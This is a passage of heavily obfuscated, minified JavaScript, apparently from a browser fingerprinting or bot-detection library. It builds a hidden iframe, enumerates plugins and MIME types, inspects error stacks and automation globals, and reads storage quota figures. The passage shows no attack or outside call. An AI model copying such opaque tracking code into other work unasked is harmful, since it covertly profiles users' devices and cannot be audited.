JY()[YY(SO)],Uc([],[][[]]))?JY()[YY(LA)](R0(R0({})),RZ,sO,Vl):JY()[YY(v3)](Zc,tr,QY,YM)](HMf[JY()[YY(Lh)](Zr,BO,AA,LT)],Qh()[gh(BO)].call(null,hz,Dr,Y0,SO))[JY()[YY(v3)](tZ,tr,sL,YM)](HMf[JY()[YY(kw)].apply(null,[gw,vs,tr,Vc])],Qh()[gh(BO)](Kw,Dr,Y0,SO))[JY()[YY(v3)].apply(null,[Ws,tr,Fl,YM])](HMf[QL()[SA(RZ)].apply(null,[xT,t4,G3,sL])][ks()[Qc(D3)](B6,IY,gj,Fl,VM)](),Qh()[gh(BO)](vt,Dr,Y0,SO))[JY()[YY(v3)].apply(null,[zl,tr,Mc,YM])](HMf[jF()[S9(sL)].call(null,R0(R0(SO)),Xw,Fs,Jz,Dl,h9)],Ir(typeof Qh()[gh(tZ)],Uc([],[][[]]))?Qh()[gh(TL)](Jv,s0f,Ah,EXf):Qh()[gh(BO)](jz,Dr,Y0,SO))[JY()[YY(v3)](Fl,tr,Uv,YM)](HMf[gO()[Uj(XY)](Gr,AL,gj,wv)]);var k5f=QL()[SA(Il)](MW,Zr,EA,Ah)[JY()[YY(v3)](vv,tr,CM,YM)](GLf[JY()[YY(Lh)](pq,BO,R0(G3),LT)],Qh()[gh(BO)](Cr,Dr,Y0,SO))[JY()[YY(v3)](wj,tr,R0(R0({})),YM)](GLf[Rr(typeof JY()[YY(Fs)],Uc('',[][[]]))?JY()[YY(kw)](tl,vs,Fl,Vc):JY()[YY(LA)](SZ,BJ,qG,Vl)],Ir(typeof Qh()[gh(tZ)],Uc(QL()[SA(Il)].call(null,MW,v3,jz,Ah),[][[]]))?Qh()[gh(TL)].apply(null,[OO,tj,bF,f0]):Qh()[gh(BO)](sO,Dr,Y0,SO))[Ir(typeof JY()[YY(Aw)],Uc([],[][[]]))?JY()[YY(LA)](tl,CR,Br,R1):JY()[YY(v3)](Yj,tr,Wh,YM)](GLf[Ir(typeof QL()[SA(G3)],Uc('',[][[]]))?QL()[SA(gj)](hI,G4,Wz,R3):QL()[SA(RZ)].call(null,xT,gj,Xt,sL)][Rr(typeof ks()[Qc(G3)],Uc(Rr(typeof QL()[SA(EA)],Uc('',[][[]]))?QL()[SA(Il)].apply(null,[MW,vv,hz,Ah]):QL()[SA(gj)](xK,VM,EA,Mc),[][[]]))?ks()[Qc(D3)].call(null,B6,nL,gj,Fl,IY):ks()[Qc(Fl)](tC,Ws,Rlf,r1,v3)](),Qh()[gh(BO)](Br,Dr,Y0,SO))[JY()[YY(v3)](Il,tr,R0(R0(SO)),YM)](GLf[jF()[S9(sL)].apply(null,[G4,t4,Fs,Jz,Xw,h9])],Qh()[gh(BO)].call(null,BO,Dr,Y0,SO))[JY()[YY(v3)](Sw,tr,R0(SO),YM)](GLf[gO()[Uj(XY)].apply(null,[Gr,R0(R0(SO)),Yh,wv])]);var prf=bZf[Ir(typeof QL()[SA(Z0)],'undefined')?QL()[SA(gj)].call(null,gD,R0(R0(G3)),tZ,q2):QL()[SA(ZL)].apply(null,[qz,pq,AL,Vj])];var KAf=Ucf[QL()[SA(ZL)](qz,QY,Xw,Vj)];var fLf=bZf[QL()[SA(ZL)].apply(null,[qz,Kv,R0({}),Vj])];var wLf=Ucf[QL()[SA(ZL)](qz,B1,CM,Vj)];var KNf=QL()[SA(Il)].call(null,MW,R0([]),D3,Ah)[Rr(typeof JY()[YY(Sj)],Uc('',[][[]]))?JY()[YY(v3)](Cr,tr,ql,YM):JY()[YY(LA)](Kv,Bvf,hz,NEf)](fLf,JO()[bh(tZ)].apply(null,[g0,Aq,Sj,tZ]))[Rr(typeof JY()[YY(VA)],'undefined')?JY()[YY(v3)].call(null,Fs,tr,G4,YM):JY()[YY(LA)].call(null,Kw,kV,R0(R0({})),II)](KAf);var Lzf=QL()[SA(Il)](MW,R0(R0([])),R0(SO),Ah)[JY()[YY(v3)](D3,tr,ps,YM)](prf,jF()[S9(Kw)](R0([]),Z0,Sj,g0,Fl,kV))[JY()[YY(v3)](zj,tr,sL,YM)](wLf);var Phf;return Phf=[Gz(QH,[gO()[Uj(Gs)](Dr,ZL,R0(R0({})),xh),fGf]),Gz(QH,[QL()[SA(pq)](wY,Wh,pq,Cr),k5f]),Gz(QH,[Qh()[gh(zj)].call(null,IY,tr,TB,Fl),KNf]),Gz(QH,[Ql()[SL(MF)](MO,IY,XZ),Lzf]),Gz(QH,[JY()[YY(vv)].call(null,x0,XA,LJ,pw),Svf])],Ll.pop(),Phf;};var hAf=function(Iwf){return Hvf(Iwf)||xl(hH,[Iwf])||Acf(Iwf)||xl(QH,[]);};var Acf=function(bNf,qhf){Ll.push(P1);if(R0(bNf)){Ll.pop();return;}if(Ir(typeof bNf,gO()[Uj(Sc)].apply(null,[FP,Sc,B1,KP]))){var Gwf;return Ll.pop(),Gwf=xl(ON,[bNf,qhf]),Gwf;}var UNf=lN[Rr(typeof JY()[YY(BO)],Uc([],[][[]]))?JY()[YY(Wh)].call(null,Cr,CM,R0([]),n0f):JY()[YY(LA)](B1,nF,XY,RV)][gO()[Uj(G3)](mO,Fl,R0(R0(G3)),Y3f)][ks()[Qc(D3)].call(null,mQ,MF,gj,Fl,Sj)].call(bNf)[JY()[YY(hz)].call(null,Fl,B4,B1,tw)](gj,TJ(SO));if(Ir(UNf,JY()[YY(Wh)].call(null,dc,CM,R0(R0({})),n0f))&&bNf[QL()[SA(tl)].call(null,Mh,jz,IY,tr)])UNf=bNf[Ir(typeof QL()[SA(LJ)],Uc('',[][[]]))?QL()[SA(gj)](GP,Cr,Wh,U4):QL()[SA(tl)].apply(null,[Mh,BT,Lh,tr])][bz()[Vw(sL)](LZf,ZL,xw,Xw)];if(Ir(UNf,JO()[bh(wj)](tI,G3,Fl,Wz))||Ir(UNf,JY()[YY(Gs)](R0({}),gw,ql,FJ))){var OLf;return OLf=lN[Ir(typeof gO()[Uj(sz)],Uc([],[][[]]))?gO()[Uj(BO)].apply(null,[Kl,IY,Sc,fEf]):gO()[Uj(SO)](IY,VA,Mc,q2)][JY()[YY(Dv)](XY,Zc,R0(R0([])),QO)](bNf),Ll.pop(),OLf;}if(Ir(UNf,Xv()[pY(vv)].call(null,CM,SO,nA))||new (lN[Ir(typeof JY()[YY(nM)],Uc('',[][[]]))?JY()[YY(LA)](qw,I3f,wj,Tvf):JY()[YY(SZ)](Kv,Dv,Fz,Bwf)])(Rr(typeof Xv()[pY(XZ)],Uc([],[][[]]))?Xv()[pY(AL)].apply(null,[R0(R0({})),qw,Xz]):Xv()[pY(Fl)](R0(SO),dBf,hP))[JY()[YY(rZ)](R0(SO),LL,G4,p3f)](UNf)){var thf;return Ll.pop(),thf=xl(ON,[bNf,qhf]),thf;}Ll.pop();};var Hvf=function(Msf){Ll.push(QTf);if(lN[gO()[Uj(SO)].apply(null,[IY,R0(G3),Ws,YO])][ks()[Qc(OO)](svf,Dl,tl,k2,VA)](Msf)){var Nlf;return Ll.pop(),Nlf=xl(ON,[Msf]),Nlf;}Ll.pop();};var nvf=function(){Ll.push(bwf);try{var Z5f=Ll.length;var hhf=R0([]);if(vEf()||bXf()){var Wwf;return Ll.pop(),Wwf=[],Wwf;}var Vvf=lN[bz()[Vw(Sc)](NEf,LA,R0([]),t4)][Ql()[SL(tl)](Bh,Gs,Ws)][QL()[SA(sz)](hr,LL,LL,qw)](gO()[Uj(Dv)].call(null,GI,Lh,jz,Jrf));Vvf[Rr(typeof bz()[Vw(XZ)],Uc('',[][[]]))?bz()[Vw(Gs)](PL,vD,Wh,gw):bz()[Vw(Fs)](Thf,wHf,vt,R0({}))][Rr(typeof Xv()[pY(G3)],Uc('',[][[]]))?Xv()[pY(AA)](SO,Sj,Xh):Xv()[pY(Fl)](BT,wA,Qz)]=QL()[SA(qG)].call(null,Jhf,R0(R0([])),EA,LL);lN[bz()[Vw(Sc)].call(null,NEf,LA,Il,sz)][Ql()[SL(tl)](Bh,Gs,rZ)][jF()[S9(v3)].apply(null,[Z0,x0,Il,Unf,Yj,jl])][QL()[SA(sO)](fB,Fs,zj,dv)](Vvf);var Ovf=Vvf[QL()[SA(vt)](V7,R0(SO),R0(R0(SO)),G3)];var Slf=xl(KB,[Vvf]);var Blf=Rsf(Ovf);var IAf=xl(MH,[Ovf]);Vvf[Ir(typeof QL()[SA(t4)],Uc('',[][[]]))?QL()[SA(gj)].call(null,KQ,R0(SO),AA,AF):QL()[SA(XY)](rr,OO,Xw,dc)]=Ql()[SL(Xw)](d0,B1,IY);var fvf=vcf(Vvf);Vvf[Ir(typeof Ql()[SL(Il)],'undefined')?Ql()[SL(Sj)](h9,sNf,VA):Ql()[SL(vt)].apply(null,[Urf,Eh,Xt])]();var vzf=[][JY()[YY(v3)](BO,tr,Dv,hSf)](hAf(Slf),[Gz(QH,[Ir(typeof Xv()[pY(nM)],Uc('',[][[]]))?Xv()[pY(Fl)](R0(R0(G3)),f0f,ELf):Xv()[pY(MF)](R0({}),LA,bJ),Blf]),Gz(QH,[bz()[Vw(Dv)](jc,w2,R0(R0([])),R0({})),IAf])],hAf(fvf),[Gz(QH,[bz()[Vw(rZ)](lvf,Yj,R0(R0(SO)),tl),QL()[SA(Il)].apply(null,[TR,Lh,AL,Ah])])]);var S3f;return Ll.pop(),S3f=vzf,S3f;}catch(dhf){Ll.splice(vc(Z5f,SO),Infinity,bwf);var Hsf;return Ll.pop(),Hsf=[],Hsf;}Ll.pop();};var Rsf=function(VTf){Ll.push(zJ);if(VTf[Xv()[pY(Zc)](XT,OO,Xz)]&&xY(lN[JY()[YY(Wh)](VM,CM,R0(R0([])),q0)][Ql()[SL(LJ)].apply(null,[vdf,ZL,zl])](VTf[Xv()[pY(Zc)](R0(R0({})),OO,Xz)])[Ql()[SL(G3)].call(null,k3,Pr,qw)],tT[Fl])){var K5f=[];for(var nLf in VTf[Xv()[pY(Zc)].call(null,Sw,OO,Xz)]){if(lN[JY()[YY(Wh)](R0({}),CM,Xl,q0)][gO()[Uj(G3)](mO,G4,R0(R0(SO)),dN)][Rr(typeof JO()[bh(EA)],Uc([],[][[]]))?JO()[bh(Sc)].apply(null,[qI,Aw,TL,rZ]):JO()[bh(Sj)].call(null,kx,XY,Sw,Sc)].call(VTf[Xv()[pY(Zc)](G4,OO,Xz)],nLf)){K5f[Rr(typeof Ql()[SL(Xw)],Uc([],[][[]]))?Ql()[SL(Sc)](VN,RZ,rw):Ql()[SL(Sj)].call(null,Bx,S0f,VM)](nLf);}}var Hrf=Vdf(A7f(K5f[ks()[Qc(Sc)](K1,R0(R0(G3)),Il,hP,Kv)](Qh()[gh(BO)](jz,Dr,fJ,SO))));var q5f;return Ll.pop(),q5f=Hrf,q5f;}else{var r0f;return r0f=QL()[SA(U0)](AP,R0([]),R0([]),Xw),Ll.pop(),r0f;}Ll.pop();};var WGf=function(){Ll.push(Xt);var gZf=jF()[S9(zj)].apply(null,[tr,Xw,Fs,Dl,gj,M6f]);try{var jwf=Ll.length;var wGf=R0([]);var Olf=xl(f5,[]);var rGf=QL()[SA(Dl)].apply(null,[sv,Yh,Cr,rZ]);if(lN[bz()[Vw(Sc)](vv,LA,kw,R0(G3))][gO()[Uj(Lh)].call(null,XY,Sc,R0(R0([])),nR)]&&lN[bz()[Vw(Sc)](vv,LA,Z0,EY)][gO()[Uj(Lh)](XY,Zr,XO,nR)][QL()[SA(Gs)](rLf,EA,nM,pq)]){var Qlf=lN[bz()[Vw(Sc)].apply(null,[vv,LA,Yh,zj])][gO()[Uj(Lh)](XY,Fz,vt,nR)][QL()[SA(Gs)](rLf,Zc,Br,pq)];rGf=QL()[SA(Il)].call(null,xff,EY,Wz,Ah)[JY()[YY(v3)].apply(null,[gw,tr,tZ,M4])](Qlf[ks()[Qc(Xt)].call(null,xK,dv,LA,OO,SO)],Qh()[gh(BO)](OO,Dr,Eh,SO))[JY()[YY(v3)](R0(R0(SO)),tr,gj,M4)](Qlf[Qh()[gh(Ws)](Lh,Xt,NBf,LA)],Qh()[gh(BO)].apply(null,[Jv,Dr,Eh,SO]))[JY()[YY(v3)](hL,tr,SO,M4)](Qlf[OM()[C0(wj)](Sc,R0(R0({})),TL,gnf,QGf,sL)]);}var qNf=QL()[SA(Il)](xff,tA,Wz,Ah)[JY()[YY(v3)](Zr,tr,Yj,M4)](rGf,Qh()[gh(BO)](ps,Dr,Eh,SO))[JY()[YY(v3)].call(null,tA,tr,R0(R0({})),M4)](Olf);var Dlf;return Ll.pop(),Dlf=qNf,Dlf;}catch(Ylf){Ll.splice(vc(jwf,SO),Infinity,Xt);var C0f;return Ll.pop(),C0f=gZf,C0f;}Ll.pop();};var R0f=function(){var Xrf=xl(A8,[]);Ll.push(Q9);var dzf=xl(Vn,[]);var rAf=xl(C7,[]);var J0f=QL()[SA(Il)].apply(null,[Nrf,Wz,TL,Ah])[JY()[YY(v3)](qw,tr,Wh,RV)](Xrf,Qh()[gh(BO)](Mc,Dr,mEf,SO))[Rr(typeof JY()[YY(G4)],Uc([],[][[]]))?JY()[YY(v3)].apply(null,[LA,tr,Aw,RV]):JY()[YY(LA)].apply(null,[EA,ps,OO,drf])](dzf,Qh()[gh(BO)](OO,Dr,mEf,SO))[JY()[YY(v3)](R0(SO),tr,LJ,RV)](rAf);var Fsf;return Ll.pop(),Fsf=J0f,Fsf;};var fTf=function(){Ll.push(U2);var KZf=function(){return xl.apply(this,[wG,arguments]);};var xGf=function(){return NTf.apply(this,[Yf,arguments]);};var B0f=function Wrf(){var vLf=[];Ll.push(P9);for(var dAf in lN[bz()[Vw(Sc)](WYf,LA,OO,qG)][Xv()[pY(Zc)](Uv,OO,lR)][gO()[Uj(kw)](At,R0(R0(SO)),CM,Q6)]){if(lN[JY()[YY(Wh)](XO,CM,Fz,VEf)][gO()[Uj(G3)].call(null,mO,R0(SO),U0,gP)][JO()[bh(Sc)](YUf,Aw,TL,TL)].call(lN[bz()[Vw(Sc)](WYf,LA,QY,R0(G3))][Xv()[pY(Zc)](R0(R0([])),OO,lR)][gO()[Uj(kw)](At,x0,Z0,Q6)],dAf)){vLf[Ql()[SL(Sc)].apply(null,[xUf,RZ,sz])](dAf);for(var nYf in lN[bz()[Vw(Sc)](WYf,LA,XT,t4)][Ir(typeof Xv()[pY(RZ)],Uc('',[][[]]))?Xv()[pY(Fl)].call(null,qw,cF,Kx):Xv()[pY(Zc)].call(null,qG,OO,lR)][gO()[Uj(kw)].apply(null,[At,Eh,U0,Q6])][dAf]){if(lN[JY()[YY(Wh)].apply(null,[R0(R0(SO)),CM,jz,VEf])][gO()[Uj(G3)].apply(null,[mO,G3,R0(R0({})),gP])][JO()[bh(Sc)](YUf,Aw,TL,SZ)].call(lN[bz()[Vw(Sc)].call(null,WYf,LA,U0,R0(R0(G3)))][Ir(typeof Xv()[pY(Z0)],Uc('',[][[]]))?Xv()[pY(Fl)](BO,Lbf,Zt):Xv()[pY(Zc)].call(null,XT,OO,lR)][gO()[Uj(kw)].call(null,At,BT,Xw,Q6)][dAf],nYf)){vLf[Ql()[SL(Sc)](xUf,RZ,Sj)](nYf);}}}}var x0f;return x0f=Vdf(A7f(lN[JY()[YY(XY)](MF,gD,ql,q3)][Rr(typeof JY()[YY(Fl)],Uc([],[][[]]))?JY()[YY(MF)].call(null,XY,x0,MF,JHf):JY()[YY(LA)].apply(null,[Aw,Ap,Dr,Y3f])](vLf))),Ll.pop(),x0f;};if(R0(R0(lN[bz()[Vw(Sc)](U4,LA,R0(R0([])),XY)][Xv()[pY(Zc)](tA,OO,K1)]))&&R0(R0(lN[bz()[Vw(Sc)].call(null,U4,LA,Zr,R0(G3))][Xv()[pY(Zc)].call(null,zj,OO,K1)][gO()[Uj(kw)](At,R0([]),Ws,Pv)]))){if(R0(R0(lN[bz()[Vw(Sc)](U4,LA,R0({}),vv)][Xv()[pY(Zc)].apply(null,[gY,OO,K1])][gO()[Uj(kw)](At,R0(R0(G3)),SZ,Pv)][Xv()[pY(BT)].apply(null,[Fl,Tl,zM])]))&&R0(R0(lN[bz()[Vw(Sc)](U4,LA,XT,R0(R0(G3)))][Rr(typeof Xv()[pY(kw)],Uc('',[][[]]))?Xv()[pY(Zc)](nM,OO,K1):Xv()[pY(Fl)](Mc,xLf,ITf)][Rr(typeof gO()[Uj(ZL)],'undefined')?gO()[Uj(kw)](At,wj,Cr,Pv):gO()[Uj(BO)].apply(null,[Il,vt,R0(SO),g0f])][bz()[Vw(kw)](Yp,Vj,Fs,Xl)]))){if(Ir(typeof lN[bz()[Vw(Sc)].apply(null,[U4,LA,R0(R0([])),R0([])])][Xv()[pY(Zc)](D3,OO,K1)][gO()[Uj(kw)].call(null,At,Yj,Yh,Pv)][Ir(typeof Xv()[pY(ZL)],Uc('',[][[]]))?Xv()[pY(Fl)].apply(null,[RZ,Lbf,pP]):Xv()[pY(BT)](xw,Tl,zM)],bz()[Vw(Z0)](V8f,OO,Ws,MF))&&Ir(typeof lN[Rr(typeof bz()[Vw(dv)],Uc([],[][[]]))?bz()[Vw(Sc)](U4,LA,R0(R0({})),R0({})):bz()[Vw(Fs)](Ldf,ft,R0(R0(SO)),Xt)][Ir(typeof Xv()[pY(VA)],Uc('',[][[]]))?Xv()[pY(Fl)].call(null,IY,rLf,Zwf):Xv()[pY(Zc)](VM,OO,K1)][gO()[Uj(kw)].apply(null,[At,Xl,pq,Pv])][Xv()[pY(BT)](hz,Tl,zM)],Ir(typeof bz()[Vw(hz)],'undefined')?bz()[Vw(Fs)].apply(null,[Rlf,QO,VM,ps]):bz()[Vw(Z0)].apply(null,[V8f,OO,Sj,R0(SO)]))){var GTf=KZf()&&xGf()?B0f():Ql()[SL(EA)](I3,sL,Yj);var KLf=GTf[Ir(typeof ks()[Qc(TL)],Uc([],[][[]]))?ks()[Qc(Fl)](J9,ZL,I9,tA,vt):ks()[Qc(D3)](nnf,v3,gj,Fl,Gs)]();var F3f;return Ll.pop(),F3f=KLf,F3f;}}}var rhf;return rhf=gO()[Uj(Xl)](LA,Sw,dv,nr),Ll.pop(),rhf;};var whf=function(Vzf){Ll.push(tj);try{var Evf=Ll.length;var RNf=R0([]);Vzf();throw lN[Rr(typeof ks()[Qc(v3)],Uc(QL()[SA(Il)].apply(null,[nz,Xw,Xt,Ah]),[][[]]))?ks()[Qc(EA)].call(null,fWf,hz,Sj,X7f,VA):ks()[Qc(Fl)].call(null,X6f,hL,rZ,DTf,Yh)](Pzf);}catch(bLf){Ll.splice(vc(Evf,SO),Infinity,tj);var qsf=bLf[bz()[Vw(sL)](Av,ZL,Dv,Xw)],scf=bLf[gO()[Uj(Wh)](Zr,ps,Xw,Cs)],P0f=bLf[bz()[Vw(Zc)](sm,sL,R0(R0(SO)),O3)];var nTf;return nTf=Gz(QH,[gO()[Uj(AA)](tr,Br,R0(R0(SO)),Z3),P0f[Rr(typeof Ql()[SL(hz)],Uc('',[][[]]))?Ql()[SL(TL)](hff,mK,BT):Ql()[SL(Sj)].apply(null,[fP,Hwf,ZL])](Ir(typeof gO()[Uj(XY)],Uc([],[][[]]))?gO()[Uj(BO)](z6f,SZ,Gs,T2):gO()[Uj(AL)](XT,R0(R0({})),Kv,Hh))[Ql()[SL(G3)](WM,Pr,Fz)],Ir(typeof bz()[Vw(Yh)],Uc('',[][[]]))?bz()[Vw(Fs)](Mbf,D3,R0(R0(SO)),hL):bz()[Vw(sL)].apply(null,[Av,ZL,qw,R0(G3)]),qsf,gO()[Uj(Wh)](Zr,dv,zj,Cs),scf]),Ll.pop(),nTf;}Ll.pop();};var qZf=function(){Ll.push(hL);var tvf;try{var xNf=Ll.length;var v3f=R0(hS);tvf=J3(ks()[Qc(Zr)](NBf,jz,wj,VK,Xt),lN[bz()[Vw(Sc)].call(null,x0,LA,vv,D3)]);tvf=HC(E6,[tvf?tT[XZ]:tT[zl],tvf?tT[t4]:tT[hz]]);}catch(xAf){Ll.splice(vc(xNf,SO),Infinity,hL);tvf=Ql()[SL(sL)].apply(null,[Fz,nM,tA]);}var N3f;return N3f=tvf[ks()[Qc(D3)](J9,ND,gj,Fl,Wz)](),Ll.pop(),N3f;};var Vhf=function(){Ll.push(Jh);var fMf;try{var Uwf=Ll.length;var Ywf=R0([]);fMf=R0(R0(lN[bz()[Vw(Sc)](Jk,LA,Il,v3)][bz()[Vw(vv)](Erf,nF,Dr,vv)]))&&Ir(lN[bz()[Vw(Sc)](Jk,LA,R0(R0(SO)),R0(R0({})))][bz()[Vw(vv)](Erf,nF,Sw,qG)][JY()[YY(ps)].call(null,Dr,Sc,gj,lwf)],Xv()[pY(Yj)].apply(null,[Z0,LJ,kW]));fMf=fMf?lF(Ef[Rr(typeof JY()[YY(D3)],Uc([],[][[]]))?JY()[YY(xw)].apply(null,[tr,vv,Ws,Ok]):JY()[YY(LA)].call(null,G3,qm,R0(R0({})),Wlf)](),HC(E6,[SO,CM])):ZHf(SO,tT[nL],tT[BO]);}catch(ccf){Ll.splice(vc(Uwf,SO),Infinity,Jh);fMf=Ql()[SL(sL)](O9,nM,Zc);}var Drf;return Drf=fMf[ks()[Qc(D3)].call(null,Y9,Yh,gj,Fl,tr)](),Ll.pop(),Drf;};var Qhf=function(){var EZf;Ll.push(cUf);try{var Vcf=Ll.length;var c0f=R0([]);EZf=R0(R0(lN[bz()[Vw(Sc)](E4,LA,R0({}),Mc)][QL()[SA(AL)].call(null,CZ,Eh,R0(R0(SO)),Br)]))||R0(R0(lN[bz()[Vw(Sc)](E4,LA,XY,Z0)][Rr(typeof JY()[YY(OO)],Uc([],[][[]]))?JY()[YY(jz)](pq,Eh,R0(R0({})),Ck):JY()[YY(LA)](Gs,qF,dv,kLf)]))||R0(R0(lN[bz()[Vw(Sc)](E4,LA,BO,Kw)][Xv()[pY(dc)](vt,rZ,rC)]))||R0(R0(lN[bz()[Vw(Sc)](E4,LA,nM,XO)][Rr(typeof Qh()[gh(Cr)],'undefined')?Qh()[gh(tZ)].apply(null,[sz,M6f,IC,zj]):Qh()[gh(TL)](Fl,Y5f,ct,Tff)]));EZf=HC(E6,[EZf?SO:ph,EZf?Erf:tT[Uv]]);}catch(A3f){Ll.splice(vc(Vcf,SO),Infinity,cUf);EZf=Ql()[SL(sL)](vrf,nM,R0({}));}var mwf;return mwf=EZf[Rr(typeof ks()[Qc(Z0)],Uc(QL()[SA(Il)](HYf,R0(R0([])),LA,Ah),[][[]]))?ks()[Qc(D3)](sY,LL,gj,Fl,Sw):ks()[Qc(Fl)].apply(null,[jvf,gY,Jh,PZ,qG])](),Ll.pop(),mwf;};var bhf=function(){var LTf;Ll.push(bk);try{var vsf=Ll.length;var ILf=R0(hS);var gGf=lN[Ql()[SL(tl)].call(null,KO,Gs,nM)][Rr(typeof QL()[SA(Xt)],Uc([],[][[]]))?QL()[SA(sz)](Mb,Zc,BO,qw):QL()[SA(gj)].apply(null,[zC,vt,Fz,clf])](bz()[Vw(AA)].call(null,Fwf,Wh,R0(R0([])),Sj));gGf[ks()[Qc(VA)](PR,Fz,Z0,CM,gY)](Xv()[pY(OO)](R0({}),dv,c3f),Ir(typeof Ql()[SL(nL)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,I8f,gHf,QY):Ql()[SL(EY)].apply(null,[FK,Kw,VM]));gGf[ks()[Qc(VA)](PR,tr,Z0,CM,TL)](Ir(typeof JY()[YY(Dl)],Uc([],[][[]]))?JY()[YY(LA)].apply(null,[Gs,lwf,Uv,Zt]):JY()[YY(BT)](Jv,ql,TL,s3),bz()[Vw(VA)](vvf,nM,LA,XY));LTf=Rr(gGf[JY()[YY(BT)](AL,ql,EY,s3)],undefined);LTf=LTf?lF(nK,HC(E6,[SO,CM])):ZHf(SO,tT[nL],nK);}catch(Cwf){Ll.splice(vc(vsf,SO),Infinity,bk);LTf=Ir(typeof Ql()[SL(Xt)],Uc([],[][[]]))?Ql()[SL(Sj)](Sj,dM,LA):Ql()[SL(sL)](U4,nM,R0(SO));}var h3f;return h3f=LTf[ks()[Qc(D3)](f0,Sj,gj,Fl,MF)](),Ll.pop(),h3f;};var dGf=function(){Ll.push(Zt);var jsf;var N0f;var Z0f;var YGf;return YGf=cTf()[gO()[Uj(t4)](Sc,Xl,G3,Xj)](function Pwf(kZf){Ll.push(Mbf);while(SO)switch(kZf[Ir(typeof Ql()[SL(Z0)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,P9,Q4,sO):Ql()[SL(Yh)](ITf,Br,pq)]=kZf[Ir(typeof Xv()[pY(kw)],Uc([],[][[]]))?Xv()[pY(Fl)](BO,wp,lI):Xv()[pY(zl)](qw,Kw,MM)]){case G3:if(R0(J3(jF()[S9(wj)].call(null,vt,U0,tl,ZD,R0(SO),IC),lN[JY()[YY(Jv)](rw,jz,Yh,BL)])&&J3(gO()[Uj(ps)].call(null,Dl,hz,Sw,xI),lN[JY()[YY(Jv)](AL,jz,v3,BL)][jF()[S9(wj)](vt,SZ,tl,ZD,Fz,IC)]))){kZf[Xv()[pY(zl)](Sj,Kw,MM)]=LA;break;}kZf[Ql()[SL(Yh)](ITf,Br,x0)]=tT[SO];kZf[Xv()[pY(zl)](Wz,Kw,MM)]=Il;{var Klf;return Klf=cTf()[JY()[YY(zl)].call(null,R0([]),v9,nM,mv)](lN[JY()[YY(Jv)](EA,jz,Dl,BL)][jF()[S9(wj)](Xw,Aw,tl,ZD,dv,IC)][Rr(typeof gO()[Uj(EA)],Uc([],[][[]]))?gO()[Uj(ps)].apply(null,[Dl,XY,Xt,xI]):gO()[Uj(BO)](Hm,R0([]),x0,dUf)]()),Ll.pop(),Klf;}case tT[EA]:jsf=kZf[Ir(typeof JY()[YY(Wh)],'undefined')?JY()[YY(LA)].apply(null,[tl,nF,XY,xK]):JY()[YY(VA)].call(null,ps,sz,Xt,kR)];N0f=jsf[Ir(typeof bz()[Vw(Sc)],Uc([],[][[]]))?bz()[Vw(Fs)](IBf,cBf,Mc,zl):bz()[Vw(MF)].call(null,L0f,tZ,R0(SO),LJ)];Z0f=jsf[gO()[Uj(xw)].call(null,SZ,Zc,LA,wD)];{var I5f;return I5f=kZf[Rr(typeof bz()[Vw(XY)],Uc('',[][[]]))?bz()[Vw(XO)].apply(null,[E2,QY,Aw,R0(SO)]):bz()[Vw(Fs)].apply(null,[r1,xLf,XY,qG])](Rr(typeof Qh()[gh(Fl)],Uc(QL()[SA(Il)](Dt,LL,R0(R0([])),Ah),[][[]]))?Qh()[gh(Sc)](LJ,ql,H6f,Sc):Qh()[gh(TL)].apply(null,[CM,SZ,zL,qF]),Ngf(Z0f,lF(lF(tT[BO],tT[BO]),tT[BO]))[Xv()[pY(gY)].call(null,Sw,wj,d0)](EA)),Ll.pop(),I5f;}case Wh:kZf[Ir(typeof Ql()[SL(ql)],'undefined')?Ql()[SL(Sj)](kx,jAf,qG):Ql()[SL(Yh)](ITf,Br,R0(R0({})))]=Wh;kZf[ks()[Qc(dv)].call(null,Unf,gj,EA,hK,gj)]=kZf[gO()[Uj(XO)].apply(null,[tA,zj,Yj,pI])](SO);{var E3f;return E3f=kZf[bz()[Vw(XO)](E2,QY,gj,R0(G3))](Qh()[gh(Sc)].call(null,qG,ql,H6f,Sc),Ql()[SL(sL)](vT,nM,R0([]))),Ll.pop(),E3f;}case tT[XO]:kZf[Xv()[pY(zl)](EA,Kw,MM)]=sL;break;case LA:{var XYf;return XYf=kZf[bz()[Vw(XO)](E2,QY,v3,hz)](Qh()[gh(Sc)](Fl,ql,H6f,Sc),QL()[SA(U0)].apply(null,[Yp,xw,B1,Xw])),Ll.pop(),XYf;}case sL:case JY()[YY(t4)].apply(null,[sL,vt,gj,Hlf]):{var AGf;return AGf=kZf[Rr(typeof bz()[Vw(sz)],Uc([],[][[]]))?bz()[Vw(tr)](I9,nL,Kv,sL):bz()[Vw(Fs)](Bj,s2,ZL,tZ)](),Ll.pop(),AGf;}}Ll.pop();},null,null,[[SO,Ef[gO()[Uj(vt)](Wh,AL,Eh,lM)]()]],lN[JY()[YY(XZ)](tA,O3,R0(R0(G3)),PXf)]),Ll.pop(),YGf;};var NZf=function(Tlf,t5f){return NTf(Tn,[Tlf])||NTf(AN,[Tlf,t5f])||C5f(Tlf,t5f)||NTf(T6,[]);};var C5f=function(tNf,p0f){Ll.push(wnf);if(R0(tNf)){Ll.pop();return;}if(Ir(typeof tNf,Ir(typeof gO()[Uj(wj)],Uc('',[][[]]))?gO()[Uj(BO)](nV,O3,Sw,CEf):gO()[Uj(Sc)](FP,Mc,RZ,KI))){var Lsf;return Ll.pop(),Lsf=NTf(Gd,[tNf,p0f]),Lsf;}var wNf=lN[JY()[YY(Wh)](Yj,CM,hL,km)][gO()[Uj(G3)].apply(null,[mO,Jv,Yj,Q6f])][ks()[Qc(D3)](lZf,XA,gj,Fl,B1)].call(tNf)[JY()[YY(hz)](Xw,B4,dv,X3)](gj,TJ(tT[SO]));if(Ir(wNf,JY()[YY(Wh)](R0({}),CM,gj,km))&&tNf[QL()[SA(tl)](Wj,XZ,ql,tr)])wNf=tNf[Rr(typeof QL()[SA(Fl)],'undefined')?QL()[SA(tl)](Wj,EY,U0,tr):QL()[SA(gj)].call(null,VNf,R0(SO),R0(R0(G3)),B1)][bz()[Vw(sL)].apply(null,[jHf,ZL,wj,qw])];if(Ir(wNf,JO()[bh(wj)].apply(null,[Ym,G3,Fl,nM]))||Ir(wNf,JY()[YY(Gs)](D3,gw,Yh,PR))){var lYf;return lYf=lN[Ir(typeof 